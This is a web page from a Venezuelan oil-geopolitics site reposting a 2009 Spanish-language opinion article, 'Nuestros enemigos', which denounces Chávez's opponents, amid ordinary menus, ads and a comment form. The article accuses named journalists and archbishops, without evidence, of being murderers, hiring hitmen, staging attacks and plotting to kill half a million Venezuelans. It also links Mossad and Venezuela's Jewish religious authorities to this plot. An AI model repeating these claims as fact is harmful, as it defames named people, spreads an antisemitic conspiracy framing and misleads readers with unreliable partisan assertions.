	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-376" class="post-376 post type-post status-publish format-standard has-post-thumbnail hentry category-compendios" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Nuestros enemigos</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2014-10-12T00:05:17+00:00" >Oct 12, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/nuestros-enemigos/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-376">854</span></div>            </div>
        </header>


        

        <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" itemprop="image" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
        <div class="td-post-text-content">
            <p>Por: <em><strong>Miguel A. Jaimes N. &#8211; M sc. Ciencias Políticas</strong></em></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Martes, 24/02/2009 02:08 PM</p>
<p style="text-align: justify;">Quizás a este artículo también le quepa o corresponda el nombre de “Ataque Despiadado contra Venezuela”, o, el titulo del artículo del Comandante Fidel Castro: “Fuego Sobre Venezuela”, escrito en referencia a los ataques a que fue sometido el pueblo venezolano en las pasadas elecciones.</p>
<p style="text-align: justify;">Primera estrategia: los violentamente pacíficos estudiantes de “franelita blanca y manos negras”, entrenados en la Europa del este, donde se les enseñaron las técnicas no violentas para tumbar gobiernos como el de la ex Yugoslavia. Expertos en crear conflictos internos que despierten la atención de las clases medias y altas.</p>
<p style="text-align: justify;">Segunda estrategia: los aduladores, los lamedores de escapularios, la Conferencia Episcopal Venezolana, actualmente en las manos más oscuras de la peor curia reaccionaria dirigida en su reciente conformación por las “manitas negras” acérrimas enemigos del Presidente Hugo Chávez.</p>
<p style="text-align: justify;">Su Presidente, Monseñor Ubaldo Ramón Santana Sequera, Arzobispo de Maracaibo, su Primer Vicepresidente, Monseñor Baltazar Enrique Porras Cardozo, Arzobispo de Mérida y su Segundo Vicepresidente, Monseñor Roberto Lückert León, Arzobispo de Coro, recientemente elegidos dentro de la CEV en una gestión que culminará en el año 2012. Estos representantes, viajan y se reúnen en le exterior con la cofradía de asesinos que proyectan, según sus cálculos, sacrificar a medio millón de venezolanos para el momento en que por cualquier vía se derroque inconstitucionalmente al primer mandatario nacional.</p>
<p style="text-align: justify;">Pero la fórmula no termina allí, aquí solo comienza. Son varias las vías para derrotar al Presidente Chávez, hoy todos los planes están activados, jamás Venezuela y sus habitantes habían sido sometidos al más duro fuego opositor, a la peor de las tormentas por intentar deshacerse de un mandatario dignamente elegido. Para esto han desatado los más radicales ataques en alianza con varios templos, manipulado por la curia eclesiástica más negra de los últimos doscientos años.</p>
<p style="text-align: justify;">Los partidos de ultra derecha, Un Nuevo Tiempo, Alianza Bravo Pueblo y el más de ultra derecha, Primero Justicia, han pedido asesoramiento a los laboratorios del Mossad israelí, igualmente a la CIA y el Pentágono de los EE.UU. Han introducido mercenarios, paramilitares, sicarios y francotiradores proporcionados por estas organizaciones.</p>
<p style="text-align: justify;">Han traído al país expertos en agitación con amplia experiencia en las revoluciones de colores del Este Europeo donde obtuvieron grandes triunfos.</p>
<p style="text-align: justify;">El Mossad espera la tercera actuación de Venezuela para vengarse en nuestra propia tierra, cobrarán la primera ayuda que nuestro país lidero salvando libaneses en un corredor humanitario donde caían inmisericordemente bombas israelíes al paso de desesperados niños, ancianos, mujeres, hombres, quienes veían cómo impunemente eran bombardeadas las escuelas de sus hijos, liceos, orfanatos, eran asesinados sin piedad sus jóvenes, ancianos, niños, mujeres y Venezuela mediante un corredor humanitario logro salvar a cantidad de personas que ya estaban en las listas del Mossad para su liquidación.</p>
<p style="text-align: justify;">La segunda y más dura actuación la tuvo Venezuela ante el conflicto que aún arde en Palestina, donde a la fecha han asesinado a más de 1500 personas, en este caso Israel no permitió el corredor humanitario que Venezuela reclamaba, pero no logró detener la voz de cientos de millones de ciudadanos, mandatarios, primeros ministros, organizaciones y logro la activación mundial de cientos de miles ciudadanos de todas las creencias o filiaciones políticas que pedían inmediatamente detener el holocausto de la Franja de Gaza.</p>
<p style="text-align: justify;">Israel sabe que cuando Venezuela habla la siguen mandatarios y activa poderosamente y por millones a movimientos populares revolucionarios. La estrategia del Mossad es esperar la tercera actuación, ya llevamos dos.</p>
<p style="text-align: justify;">Por último están los medios de comunicación, Gobovisión, Tal Cual, El Nacional son los contratados por cientos de millones de dólares para desarrollar la tarea del “centimetraje de la mentira”, programas, entrevistas, noticias, análisis, todos dirigidos, marcados por expertos en guerra psicológica. Si Globovisión se hubiese creado como un grupo armado, sus periodistas ya estuvieran conformados en escuadrones de sicarios asesinando chavistas.</p>
<p style="text-align: justify;">Las editoriales de Tal Cual, El Nacional, Radio Caracas Internacional, los programas Grado 33, Alo Ciudadano, El Radar de los Barrios, Plomovisión, Buenas Noches y toda la plaga de los más conspicuos periodistas como Kico Bautista, Teodoro Petkoff, Leopoldo Castillo, Berenice la bicha, miguelito, los Lavau, Ravell, la profesora Colomine, entre otros, reciben asesoramiento directo y adiestramiento, asesoría de servicios de inteligencia israelíes, norteamericanos y colombianos expertos en guerra sucia, propaganda de guerra y psicología de masas, expertos en levantar grandes grupos de opinión en el diseño de mentiras diarias.</p>
<p style="text-align: justify;">Al descubrirse sus falsedades, inmediatamente fabrican otras, llegando a medir tan de cerca el impacto de las masas que sus acciones ordenan ataques como el recién ejecutado contra la Sinagoga en Caracas o lanzarle bombas lacrimógenas a casas de sus mismos periodistas y a la Conferencia Episcopal. Han llegado a planificar auto secuestros, llegando en algunos casos al asesinato.</p>
<p style="text-align: justify;">Estos grupos extensos en varias áreas, incluso le escriben los editoriales al periódico Tal Cual, sus editoriales más escandalosos provienen del Diario El Tempo de Bogota, propiedad de los hermanos Santos, Vicepresidente y Ministro de la Defensa Colombiana. Se los envían en colaboración a Teodoro, ya que el mismo señala que estos son más directos y provienen de un país donde los Santos son los dueños de la guerra, en cambio que los que provenían de EE.UU. eran muy técnicos y de paso les salían muy caros.</p>
<p style="text-align: justify;">Son verdaderos asesinos, lo que pasa es que estudiaron periodismo, pero esto no les impide contratar sicarios, matones a sueldo, contactar y reunirse con grupos de auto defensa colombiana.</p>
<p style="text-align: justify;">Finalmente, son verdaderos laboratorios de guerra mediática conjurados con los medios de comunicación, los jerarcas de la iglesia católica venezolana y las autoridades de la religión judía en Venezuela, y con la ultra derecha política. Aquí están actuando los estrategas que maquillaron la invasión contra Irak y más recientemente contra Palestina.</p>
<p style="text-align: justify;">Esta es la ofensiva que resiste Venezuela y sin temor a que ninguno se me haya escapado, éstos son los verdaderos enemigos de nuestro gobierno. Éstos, son nuestros enemigos…</p>
<p><a href="/cdn-cgi/l/email-protection#4f392a212a353a2a232e7f7e0f28222e2623612c2022" target="_blank"><span class="__cf_email__" data-cfemail="94e2f1faf1eee1f1f8f5a4a5d4f3f9f5fdf8baf7fbf9">[email&#160;protected]</span></a></p>
<p><a href="http://www.aporrea.org/tiburon/a73139.html" target="_blank">http://www.aporrea.org/tiburon/a73139.html</a></p>
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Nuestros+enemigos&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fnuestros-enemigos%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fnuestros-enemigos%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/nuestros-enemigos/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/nuestros-enemigos/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/victoria-de-netanyahu-puede-significar-guerra-permanente-e-ininterrumpida/">Borrar a Palestina</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/dios-no-se-muda/">Dios no se muda</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">geopoliticaJM</a></span></div>

            <meta itemprop="author" content = "geopoliticaJM">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-326x159.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-29T22:18:31+00:00" >Mar 29, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5687">1739</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-326x159.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-28T14:44:09+00:00" >Mar 28, 2015</time><meta itemprop="interactionCount" content="UserComments:1"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/#comments"></span>1 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5538">2043</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='376' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="510f7b6363" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="72"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697b37b032e14
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



